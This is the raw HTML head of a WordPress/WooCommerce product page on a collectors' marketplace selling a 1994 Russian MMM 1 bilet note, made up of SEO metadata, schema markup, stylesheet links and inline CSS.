

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trust-collector.com/product/russia-mmm-1-bilet-1994-private-issue-unc/
body_size: 60732
content:
<!DOCTYPE html><html lang="en-GB"><head><script></script><script></script> <meta charset="UTF-8"><script data-cfasync="false" id="ao_optimized_gfonts_config">WebFontConfig={google:{families:["Roboto:700,500,500i,400,200,300","Lato:400,700","Poppins:400,600,500,700"] },classes:false, events:false, timeout:1500};</script><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="http://trust-collector.com/xmlrpc.php"> <script>window.MSInputMethodContext && document.documentMode && document.write('<script src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ --><title>Russia MMM 1 Bilet (1994) private issue, UNC - Trust Collector</title><link rel="canonical" href="http://trust-collector.com/product/russia-mmm-1-bilet-1994-private-issue-unc/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="Russia MMM 1 Bilet (1994) private issue, UNC - Trust Collector" /><meta property="og:url" content="http://trust-collector.com/product/russia-mmm-1-bilet-1994-private-issue-unc/" /><meta property="og:site_name" content="Trust Collector" /><meta property="article:modified_time" content="2022-10-26T20:04:19+00:00" /><meta property="og:image" content="http://trust-collector.com/wp-content/uploads/2022/04/289150906_1433381540429878_4694104543243688271_n.jpg" /><meta property="og:image:width" content="500" /><meta property="og:image:height" content="465" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://trust-collector.com/product/russia-mmm-1-bilet-1994-private-issue-unc/","url":"http://trust-collector.com/product/russia-mmm-1-bilet-1994-private-issue-unc/","name":"Russia MMM 1 Bilet (1994) private issue, UNC - Trust Collector","isPartOf":{"@id":"https://trust-collector.com/#website"},"primaryImageOfPage":{"@id":"http://trust-collector.com/product/russia-mmm-1-bilet-1994-private-issue-unc/#primaryimage"},"image":{"@id":"http://trust-collector.com/product/russia-mmm-1-bilet-1994-private-issue-unc/#primaryimage"},"thumbnailUrl":"http://trust-collector.com/wp-content/uploads/2022/04/289150906_1433381540429878_4694104543243688271_n.jpg","datePublished":"2022-08-14T15:26:19+00:00","dateModified":"2022-10-26T20:04:19+00:00","breadcrumb":{"@id":"http://trust-collector.com/product/russia-mmm-1-bilet-1994-private-issue-unc/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["http://trust-collector.com/product/russia-mmm-1-bilet-1994-private-issue-unc/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"http://trust-collector.com/product/russia-mmm-1-bilet-1994-private-issue-unc/#primaryimage","url":"http://trust-collector.com/wp-content/uploads/2022/04/289150906_1433381540429878_4694104543243688271_n.jpg","contentUrl":"http://trust-collector.com/wp-content/uploads/2022/04/289150906_1433381540429878_4694104543243688271_n.jpg","width":500,"height":465},{"@type":"BreadcrumbList","@id":"http://trust-collector.com/product/russia-mmm-1-bilet-1994-private-issue-unc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://trust-collector.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://trust-collector.com/shop/"},{"@type":"ListItem","position":3,"name":"Russia MMM 1 Bilet (1994) private issue, UNC"}]},{"@type":"WebSite","@id":"https://trust-collector.com/#website","url":"https://trust-collector.com/","name":"Trust Collector","description":"Only Edu-marketplace dedicated to collector and collection essentials","publisher":{"@id":"https://trust-collector.com/#/schema/person/56d91ef6c549ce9af657a3d74ffc0cc2"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trust-collector.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://trust-collector.com/#/schema/person/56d91ef6c549ce9af657a3d74ffc0cc2","name":"Jaya Roy Chakraborty","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://trust-collector.com/#/schema/person/image/","url":"https://trust-collector.com/wp-content/uploads/2022/04/s-l1600-88.jpg","contentUrl":"https://trust-collector.com/wp-content/uploads/2022/04/s-l1600-88.jpg","width":800,"height":800,"caption":"Jaya Roy Chakraborty"},"logo":{"@id":"https://trust-collector.com/#/schema/person/image/"}}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//www.gstatic.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link href='https://ajax.googleapis.com' rel='preconnect' /><link href='https://fonts.googleapis.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Trust Collector &raquo; Feed" href="http://trust-collector.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Trust Collector &raquo; Comments Feed" href="http://trust-collector.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Trust Collector &raquo; Russia MMM 1 Bilet (1994) private issue, UNC Comments Feed" href="http://trust-collector.com/product/russia-mmm-1-bilet-1994-private-issue-unc/feed/" /><link rel='stylesheet' id='partial-payment-blocks-integration-css' href='http://trust-collector.com/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.10' type='text/css' media='all' /><link rel='stylesheet' id='ht_ctc_main_css-css' href='http://trust-collector.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.14' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='http://trust-collector.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='pi-dcw-css' href='http://trust-collector.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=2.1.73.41' type='text/css' media='all' /><style id='pi-dcw-inline-css' type='text/css'>.pisol_buy_now_button{
			color:#823914 !important;
			background-color: #e2d136 !important;
		}</style><link rel='stylesheet' id='digits-login-style-css' href='http://trust-collector.com/wp-content/plugins/digits/assets/css/login.min.css?ver=7.8.1' type='text/css' media='all' /><link rel='stylesheet' id='digits-style-css' href='http://trust-collector.com/wp-content/plugins/digits/assets/css/main.min.css?ver=7.8.1' type='text/css' media='all' /><link rel='stylesheet' id='pisol-sales-notification-css' href='http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/css/pisol-sales-notification-public.css?ver=2.3.20' type='text/css' media='all' /><link rel='stylesheet' id='pisol-sales-notification-animate-css' href='http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/css/animate.css?ver=2.3.20' type='text/css' media='all' /><style id='pisol-sales-notification-animate-inline-css' type='text/css'>.pi-popup{
			background-color:#40ddb6;
			 left:20px; bottom:20px; 
			width:40vw;
			border-radius:5px;
			background-image: none !important;
		}

		.pi-popup-image{
			max-width: 25%;
			order: 1;
			padding:10px;
		}

		.pi-popup-image img{
			border-radius:0px;
		}

		.pi-popup-content{
			order: 2;
			color:#000000;
			font-size:14px;
			font-weight:lighter;
		}
		
		.pi-product{
			color:#000000;
			font-size:16px;
			font-weight:lighter;
		}

		.pi-product_link{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-time{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-date{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-country{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-state{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-city{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-first_name{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		@media (max-width:768px){
			.pi-popup{
				bottom:0px !important;
				left:0px !important;
				top:auto;
				width:100% !important;
				border-radius:0 !important;
			  }

			.pi-popup-image{
				width: 25% !important;
			}

			.pi-popup-close{
				right:10px;
			}
		}</style><link rel='stylesheet' id='tutor-icon-css' href='http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=3.1.0' type='text/css' media='all' /><link rel='stylesheet' id='tutor-css' href='http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=3.1.0' type='text/css' media='all' /><link rel='stylesheet' id='tutor-frontend-css' href='http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=3.1.0' type='text/css' media='all' /><style id='tutor-frontend-inline-css' type='text/css'>.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#29ba6e;--tutor-color-primary-rgb:41, 186, 110;--tutor-color-primary-hover:#3aa6cb;--tutor-color-primary-hover-rgb:58, 166, 203;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='auction-software-css' href='http://trust-collector.com/wp-content/plugins/auction-software/public/css/auction-software-public.min.css?ver=1.2.0' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='http://trust-collector.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-layout1-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.0.14' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-frontend-forms-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.0.14' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-sweetalert2-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css?ver=11.4.19' type='text/css' media='all' /><link rel='stylesheet' id='wpuf-jquery-ui-css' href='http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=1.9.1' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_login_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_enquiry_tab_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/css/min/enquiry/wcfm-style-enquiry-tab.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_product_multivendor_css-css' href='http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/product_multivendor/wcfmmp-style-product-multivendor.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-style-css' href='http://trust-collector.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=9.5.1' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_fa_icon_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm_core_css-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='woo-wallet-style-css' href='http://trust-collector.com/wp-content/plugins/woo-wallet/assets/css/frontend.css?ver=1.5.10' type='text/css' media='all' /><link rel='stylesheet' id='wcfmmp_product_css-css' href='http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-product.css?ver=3.6.12' type='text/css' media='all' /><link rel='stylesheet' id='wps-visitor-style-css' href='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=2' type='text/css' media='all' /><link rel='stylesheet' id='ch_scd_css-css' href='http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/jquery.scd.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='ch_scd_chosen_css-css' href='http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/chosen.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='ch_scd_flag_css-css' href='http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/country_select.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='http://trust-collector.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='http://trust-collector.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.1' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-7-css' href='http://trust-collector.com/wp-content/uploads/elementor/css/post-7.css?ver=1735049413' type='text/css' media='all' /><link rel='stylesheet' id='elementor-pro-css' href='http://trust-collector.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.0' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='woodmart-style-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-nav-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-cat-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-list-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-widget-collapse-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wp-gutenberg-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wpcf7-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-wcfm-fm-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-woo-wcfm-vend.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-colorbox-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-lib-colorbox-popup.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-select2-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-base-deprecated-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-pro-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-star-rating-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-el-track-order-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-gutenberg-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-quantity-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' 